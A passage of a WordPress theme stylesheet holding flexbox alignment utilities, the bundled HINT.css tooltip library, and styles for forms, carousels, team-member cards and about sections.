        align-items: flex-start;
    }

    .row-lg-center {
        align-items: center;
    }

    .row-lg-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 1200px) {
    .row-xl-top {
        align-items: flex-start;
    }

    .row-xl-center {
        align-items: center;
    }

    .row-xl-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 1920px) {
    .row-xxl-top {
        align-items: flex-start;
    }

    .row-xxl-center {
        align-items: center;
    }

    .row-xxl-bottom {
        align-items: flex-end;
    }
}

.row-xs-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media (min-width: 544px) {
    .row-sm-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 769px) {
    .row-md-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 992px) {
    .row-lg-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 1200px) {
    .row-xl-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 1920px) {
    .row-xxl-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.row-xs-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
}

@media (min-width: 544px) {
    .row-sm-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 769px) {
    .row-md-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 992px) {
    .row-lg-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 1200px) {
    .row-xl-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 1920px) {
    .row-xxl-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

.col-xs-top {
    align-self: flex-start;
}

.col-xs-center {
    align-self: center;
}

.col-xs-bottom {
    align-self: flex-end;
}

@media (min-width: 544px) {
    .col-sm-top {
        align-self: flex-start;
    }

    .col-sm-center {
        align-self: center;
    }

    .col-sm-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 769px) {
    .col-md-top {
        align-self: flex-start;
    }

    .col-md-center {
        align-self: center;
    }

    .col-md-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 992px) {
    .col-lg-top {
        align-self: flex-start;
    }

    .col-lg-center {
        align-self: center;
    }

    .col-lg-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 1200px) {
    .col-xl-top {
        align-self: flex-start;
    }

    .col-xl-center {
        align-self: center;
    }

    .col-xl-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 1920px) {
    .col-xxl-top {
        align-self: flex-start;
    }

    .col-xxl-center {
        align-self: center;
    }

    .col-xxl-bottom {
        align-self: flex-end;
    }
}

/*-------------------------------------*	HINT.css - A CSS tooltip library
\*-------------------------------------*/
/**
 * HINT.css is a tooltip library made in pure CSS.
 *
 * Source: https://github.com/chinchang/hint.css
 * Demo: http://kushagragour.in/lab/hint/
 *
 * Release under The MIT License
 *
 */
/**
 * source: hint-core.scss
 *
 * Defines the basic styling for the tooltip.
 * Each tooltip is made of 2 parts:
 * 	1) body (:after)
 * 	2) arrow (:before)
 *
 * Classes added:
 * 	1) hint
 */
[class*="hint--"] {
    position: relative;
    display: inline-block;
    /**
     * tooltip arrow
     */
    /**
     * tooltip body
     */
}

[class*="hint--"]:before, [class*="hint--"]:after {
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    transition: 0.3s ease;
    -webkit-transition-delay: 0ms;
    -moz-transition-delay: 0ms;
    transition-delay: 0ms;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    visibility: visible;
    opacity: 1;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    transition-delay: 100ms;
}

[class*="hint--"]:before {
    content: '';
    position: absolute;
    background: transparent;
    border: 6px solid transparent;
    z-index: 1000001;
}

[class*="hint--"]:after {
    background: #383838;
    color: white;
    padding: 8px 10px;
    font-size: 12px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 12px;
    white-space: nowrap;
}

[class*="hint--"][aria-label]:after {
    content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
    content: attr(data-hint);
}

[aria-label='']:before, [aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
    display: none !important;
}

/**
 * source: hint-position.scss
 *
 * Defines the positoning logic for the tooltips.
 *
 * Classes added:
 * 	1) hint--top
 * 	2) hint--bottom
 * 	3) hint--left
 * 	4) hint--right
 */
/**
 * set default color for tooltip arrows
 */
.hint--top-left:before {
    border-top-color: #383838;
}

.hint--top-right:before {
    border-top-color: #383838;
}

.hint--top:before {
    border-top-color: #383838;
}

.hint--bottom-left:before {
    border-bottom-color: #383838;
}

.hint--bottom-right:before {
    border-bottom-color: #383838;
}

.hint--bottom:before {
    border-bottom-color: #383838;
}

.hint--left:before {
    border-left-color: #383838;
}

.hint--right:before {
    border-right-color: #383838;
}

/**
 * top tooltip
 */
.hint--top:before {
    margin-bottom: -11px;
}

.hint--top:before, .hint--top:after {
    bottom: 100%;
    left: 50%;
}

.hint--top:before {
    left: calc(50% - 6px);
}

.hint--top:after {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--top:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top:hover:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}

/**
 * bottom tooltip
 */
.hint--bottom:before {
    margin-top: -11px;
}

.hint--bottom:before, .hint--bottom:after {
    top: 100%;
    left: 50%;
}

.hint--bottom:before {
    left: calc(50% - 6px);
}

.hint--bottom:after {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--bottom:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom:hover:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -moz-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}

/**
 * right tooltip
 */
.hint--right:before {
    margin-left: -11px;
    margin-bottom: -6px;
}

.hint--right:after {
    margin-bottom: -14px;
}

.hint--right:before, .hint--right:after {
    left: 100%;
    bottom: 50%;
}

.hint--right:hover:before {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--right:hover:after {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

/**
 * left tooltip
 */
.hint--left:before {
    margin-right: -11px;
    margin-bottom: -6px;
}

.hint--left:after {
    margin-bottom: -14px;
}

.hint--left:before, .hint--left:after {
    right: 100%;
    bottom: 50%;
}

.hint--left:hover:before {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--left:hover:after {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

/**
 * top-left tooltip
 */
.hint--top-left:before {
    margin-bottom: -11px;
}

.hint--top-left:before, .hint--top-left:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-left:before {
    left: calc(50% - 6px);
}

.hint--top-left:after {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--top-left:after {
    margin-left: 12px;
}

.hint--top-left:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
    -moz-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}

/**
 * top-right tooltip
 */
.hint--top-right:before {
    margin-bottom: -11px;
}

.hint--top-right:before, .hint--top-right:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-right:before {
    left: calc(50% - 6px);
}

.hint--top-right:after {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}

.hint--top-right:after {
    margin-left: -12px;
}

.hint--top-right:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-right:hover:after {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

/**
 * bottom-left tooltip
 */
.hint--bottom-left:before {
    margin-top: -11px;
}

.hint--bottom-left:before, .hint--bottom-left:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-left:before {
    left: calc(50% - 6px);
}

.hint--bottom-left:after {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--bottom-left:after {
    margin-left: 12px;
}

.hint--bottom-left:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -moz-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}

/**
 * bottom-right tooltip
 */
.hint--bottom-right:before {
    margin-top: -11px;
}

.hint--bottom-right:before, .hint--bottom-right:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-right:before {
    left: calc(50% - 6px);
}

.hint--bottom-right:after {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}

.hint--bottom-right:after {
    margin-left: -12px;
}

.hint--bottom-right:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-right:hover:after {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

/**
 * source: hint-sizes.scss
 *
 * Defines width restricted tooltips that can span
 * across multiple lines.
 *
 * Classes added:
 * 	1) hint--small
 * 	2) hint--medium
 * 	3) hint--large
 *
 */
.hint--small:after,
.hint--medium:after,
.hint--large:after {
    white-space: normal;
    line-height: 1.4em;
}

.hint--small:after {
    width: 80px;
}

.hint--medium:after {
    width: 150px;
}

.hint--large:after {
    width: 300px;
}

/**
 * source: hint-theme.scss
 *
 * Defines basic theme for tooltips.
 *
 */
[class*="hint--"] {
    /**
     * tooltip body
     */
}

[class*="hint--"]:after {
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

/**
 * source: hint-color-types.scss
 *
 * Contains tooltips of various types based on color differences.
 *
 * Classes added:
 * 	1) hint--error
 * 	2) hint--warning
 * 	3) hint--info
 * 	4) hint--success
 *
 */
/**
 * Error
 */
.hint--error:after {
    background-color: #b34e4d;
}

.hint--error.hint--top-left:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--top-right:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--top:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--bottom-left:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom-right:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--left:before {
    border-left-color: #b34e4d;
}

.hint--error.hint--right:before {
    border-right-color: #b34e4d;
}

/**
 * Warning
 */
.hint--warning:after {
    background-color: #c09854;
}

.hint--warning.hint--top-left:before {
    border-top-color: #c09854;
}

.hint--warning.hint--top-right:before {
    border-top-color: #c09854;
}

.hint--warning.hint--top:before {
    border-top-color: #c09854;
}

.hint--warning.hint--bottom-left:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--bottom-right:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--bottom:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--left:before {
    border-left-color: #c09854;
}

.hint--warning.hint--right:before {
    border-right-color: #c09854;
}

/**
 * Info
 */
.hint--info:after {
    background-color: #3986ac;
}

.hint--info.hint--top-left:before {
    border-top-color: #3986ac;
}

.hint--info.hint--top-right:before {
    border-top-color: #3986ac;
}

.hint--info.hint--top:before {
    border-top-color: #3986ac;
}

.hint--info.hint--bottom-left:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--bottom-right:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--bottom:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--left:before {
    border-left-color: #3986ac;
}

.hint--info.hint--right:before {
    border-right-color: #3986ac;
}

/**
 * Success
 */
.hint--success:after {
    background-color: #60be74;
}

.hint--success.hint--top-left:before {
    border-top-color: #60be74;
}

.hint--success.hint--top-right:before {
    border-top-color: #60be74;
}

.hint--success.hint--top:before {
    border-top-color: #60be74;
}

.hint--success.hint--bottom-left:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--bottom-right:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--bottom:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--left:before {
    border-left-color: #60be74;
}

.hint--success.hint--right:before {
    border-right-color: #60be74;
}

/**
 * source: hint-always.scss
 *
 * Defines a persisted tooltip which shows always.
 *
 * Classes added:
 * 	1) hint--always
 *
 */
.hint--always:after, .hint--always:before {
    opacity: 1;
    visibility: visible;
}

.hint--always.hint--top:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}

.hint--always.hint--top-left:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top-left:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
    -moz-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}

.hint--always.hint--top-right:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top-right:after {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--bottom:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -moz-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}

.hint--always.hint--bottom-left:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom-left:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -moz-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}

.hint--always.hint--bottom-right:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom-right:after {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--left:before {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--always.hint--left:after {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--always.hint--right:before {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--always.hint--right:after {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

/**
 * source: hint-rounded.scss
 *
 * Defines rounded corner tooltips.
 *
 * Classes added:
 * 	1) hint--rounded
 *
 */
.hint--rounded:after {
    border-radius: 4px;
}

/**
 * source: hint-effects.scss
 *
 * Defines various transition effects for the tooltips.
 *
 * Classes added:
 * 	1) hint--no-animate
 * 	2) hint--bounce
 *
 */
.hint--no-animate:before, .hint--no-animate:after {
    -webkit-transition-duration: 0ms;
    -moz-transition-duration: 0ms;
    transition-duration: 0ms;
}

.hint--bounce:before, .hint--bounce:after {
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition: opacity 0.3s ease, visibility 0.3s ease, -moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

a {
    color: #5e5a54;
    text-decoration: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

a:hover, a:focus, a:active {
    color: #5fbd74;
}

a:focus {
    outline: none;
}

a:hover, a:active {
    outline: 0;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #f1eeea;
    border-radius: 3px;
    color: #666;
    padding: 7px 15px;
    outline: none;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
    border-color: #ccc;
    outline: none;
}

select {
    border: 1px solid #f1eeea;
}

select:focus {
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    height: 40px;
}

textarea {
    width: 100%;
}

hr {
    margin-bottom: 1.5em;
    height: 1px;
    border: 0;
    background-color: #ccc;
}

img {
    max-width: 100%;
    /* Make sure images are scaled correctly. */
    height: auto;
    /* Adhere to container width. */
    vertical-align: top;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

body,
button,
input,
select,
textarea {
    font-size: 15px;
    color: #404040;
    font-family: Lato;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    -webkit-font-smoothing: antialiased;
}

p {
    margin-bottom: 1.5em;
    -webkit-font-smoothing: antialiased;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    font-size: 15px;
    overflow: auto;
    margin-bottom: 1.6em;
    padding: 1.6em;
    max-width: 100%;
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.6;
}

code,
kbd,
tt,
var {
    font-size: 15px;
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote,
q {
    quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
    content: "";
}

.wpcf7-form .row, .wpcf7-form .insight-carousel .slick-track, .insight-carousel .wpcf7-form .slick-track, .wpcf7-form .insight-process--small-icon {
    margin-bottom: 18px;
}

.wpcf7-form .row label, .wpcf7-form .insight-carousel .slick-track label, .insight-carousel .wpcf7-form .slick-track label, .wpcf7-form .insight-process--small-icon label {
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 10px;
    display: block;
}

.wpcf7-form .row.submit-container, .wpcf7-form .insight-carousel .submit-container.slick-track, .insight-carousel .wpcf7-form .submit-container.slick-track, .wpcf7-form .submit-container.insight-process--small-icon {
    text-align: center;
}

.wpcf7-form .row.submit-container input[type=submit], .wpcf7-form .insight-carousel .submit-container.slick-track input[type=submit], .insight-carousel .wpcf7-form .submit-container.slick-track input[type=submit], .wpcf7-form .submit-container.insight-process--small-icon input[type=submit] {
    margin-top: 8px;
}

.wpcf7-form .row .wpcf7-not-valid-tip, .wpcf7-form .insight-carousel .slick-track .wpcf7-not-valid-tip, .insight-carousel .wpcf7-form .slick-track .wpcf7-not-valid-tip, .wpcf7-form .insight-process--small-icon .wpcf7-not-valid-tip {
    font-style: italic;
}

.wpcf7-form div.wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
}

.insight-carousel--slide {
    outline: none;
}

.insight-carousel--slide img {
    margin: 0 auto;
}

.insight-carousel.grayscale img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    opacity: .7;
}

.insight-carousel.grayscale img:hover {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
}

.slick-track {
    min-width: 100%;
}

.insight-team-member {
    text-align: center;
}

.insight-team-member .name {
    font-size: 18px;
    text-transform: uppercase;
    margin-top: 31px;
}

.insight-team-member .name:after {
    content: '';
    display: block;
    background-color: #5fbd74;
    width: 60px;
    height: 1px;
    margin: 7px auto;
}

.insight-team-member .social-list {
    list-style: none;
    padding-left: 0;
}

.insight-team-member .social-list li {
    display: inline-block;
}

.insight-team-member .social-list li a {
    text-align: center;
    margin: 0 4px;
    box-sizing: border-box;
    display: block;
    height: 40px;
    width: 40px;
    line-height: 38px;
    color: #8e8b87;
    border: 1px solid #8e8b87;
    border-radius: 50%;
}

.insight-team-member .social-list li a:hover {
    background-color: #5fbd74;
    border-color: #5fbd74;
    color: #fff;
}

.insight-team-member .social-list li.facebook a:hover {
    background-color: #3b5998;
    border-color: #3b5998;
}

.insight-team-member .social-list li.google-plus a:hover {
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.insight-team-member .social-list li.pinterest a:hover {
    background-color: #cb2027;
    border-color: #cb2027;
}

.insight-team-member .social-list li.twitter a:hover {
    background-color: #55acee;
    border-color: #55acee;
}

.insight-team-member .social-list li.youtube-play a:hover {
    background-color: #bb0000;
    border-color: #bb0000;
}

.insight-separator .separator {
    max-width: 350px;
}

.insight-separator .separator .separator--icon {
    width: 70px;
    text-align: center;
}

.insight-separator .separator .separator--icon i {
    font-size: 30px;
    color: #5fbd74;
    display: inline-block;
}

.insight-separator .separator .vc_sep_line {
    border-color: #5e5a54;
}

.insight-separator .separator:hover i {
    animation: spinner 2s linear infinite;
    -webkit-animation: spinner 2s linear infinite;
}

.insight-separator.custom-color .separator--icon i {
    color: inherit;
}

.insight-separator.custom-color .vc_sep_holder .vc_sep_line {
    border-color: inherit;
}

.insight-about {
    margin: 40px 0 40px 0;
}

.insight-about--main-img {
    padding: 0;
    margin-top: -40px;
    margin-right: -40px;
    text-align: center;
}

@media (min-width: 992px) {
    .insight-about--main-img {
        z-index: 2;
    }
}

@media (max-width: 1000px) {
    .insight-about--main-img > img {
        width: 100%;
    }
}

.insight-about--content {
    border: 3px solid #f1eeea;
    border-top: none;
    margin-bottom: -40px;
    padding: 0;
}

@media (min-width: 992px) {
    .insight-about--content {
        max-width: calc(50% + 40px);
        width: calc(50% + 40px);
    }
}

@media (max-width: 991px) {
    .insight-about--content {
        overflow: hidden;
    }
}

.insight-about--content--title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: -17px;
    width: 100%;
    overflow: hidden;
}

@media (max-width: 991px) {
    .insight-about--content--title {
        margin-top: 20px;
    }
}

.insight-about--content--title h4 {
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 20px;
}

@media (min-width: 769px) {
    .insight-about--content--title h4 {
        margin-left: 83px;
        white-space: nowrap;
    }
}

@media (min-width: 769px) {
    .insight-about--content--title--line {
        height: 1px;
        position: relative;
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        min-width: 10%;
        border-top: 3px solid #f1eeea;
        margin-left: 30px;
    }
}

@media (min-width: 769px) and (max-width: 1000px) {
    .insight-about--content--title--line {
        display: none;
    }
}

.insight-about--content--text {
    padding: 20px;
}

@media (min-width: 769px) {
    .insight-about--content--text {
        padding: 35px 43px 30px 83px;
    }
}

.insight-about--content--text p:first-child {
    margin-top: 0;
}

.insight-about--carousel {
    position: relative;
    z-index: 3;
    left: -85px;
}

.insight-about--carousel a {
    box-sizing: border-box;
    margin-left: 5px;
    margin-right: 5px;
    position: relative;
    border: 5px solid #fff;
}

.insight-about--carousel a span {
    display: inline-block;
    position: absolute;
    font-size: 20px;
    color: #5fbd74;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    text-align: center;
    z-index: 3;
}

.insight-about--carousel a img {
    width: 100%;
    height: auto;
}

.insight-about--carousel a img, .insight-about--carousel a span {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-about--carousel a:before {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    border: 2px solid #5fbd74;
    opacity: 0;
    z-index: 3;
    background-color: #fff;
}

.insight-about--carousel a:hover:before {
    opacity: .9;
}

.insight-about--carousel a:hover span {
    opacity: 1;
}

.insight-about--carousel .about-next {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    right: -55px;
    font-size: 32px;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 32px;
    height: 32px;
    color: #8e8b87;
    border: 1px solid #8e8b87;
    border-radius: 50%;
    margin-top: -16px;
    padding: 0;
    cursor: pointer;
    outline: none;
    background: transparent;
}

.insight-about--carousel .about-next:hover {
    background-color: #8e8b87;
    color: #fff;
}

.insight-about--carousel .slick-prev {
    display: none !important;
}

.insight-about2 {
    margin-bottom: 30px;
}

.insight-about2--content--title h5 {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: 400;
    margin-top: 36px;
    margin-bottom: 11px;
}

.insight-about2--main-img {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.insight-about2--main-img img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-about2--main-img--first-title {
    font-size: 48px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    height: 130px;
    width: 130px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    align-items: center;
    align-self: center;
    justify-content: center;
    display: flex;
    border: 3px solid #fff;
    z-index: 98;
}

.insight-about2--main-img:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #000;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    z-index: 97;
}

.insight-about2--content {
    text-align: center;
}

.insight-about2 .link {
    font-size: 15px;
    margin-top: 24px;
    display: block;
    color: #5fbd74;
    font-weight: bold;
}

.insight-about2 .link:hover {
    color: #111;
}

.insight-about2 .link span {
    margin-right: 7px;
}

.insight-about2.icon_on_small_image .insight-about2--main-img {
    display: flex;
    max-width: 230px;
    height: 230px;
    border-radius: 50%;
    margin: 0 auto;
    justify-content: center;
    align-items: center;
    align-self: center;
}

.insight-about2.icon_on_small_image .insight-about2--main-img .insight-about2--main-img--first-title {
    display: none;
}

.insight-about2.icon_on_small_image .insight-about2--main-img:before {
    border-radius: 50%;
}

.insight-about2.icon_on_small_image .insight-about2--main-img img {
    height: auto;
    width: auto;
}

.insight-about2:hover .insight-about2--main-img:before {
    opacity: .2;
}

.insight-about2:hover .insight-about2--main-img img {
    transform: scale(1.2);
}

.insight-about3 .about3-title {
    text-align: center;
}

.insight-about3 .about3-title img {
    margin-top: -70px;
}

.insight-about3 .about3-title h2, .insight-about3 .about3-title .sub-title {
    color: #5fbd74;
}

.insight-about3 .about3-title h2 {
    font-size: 56px;
}

.insight-about3 .about3-title .sub-title {
    margin-top: -95px;
    font-size: 97px;
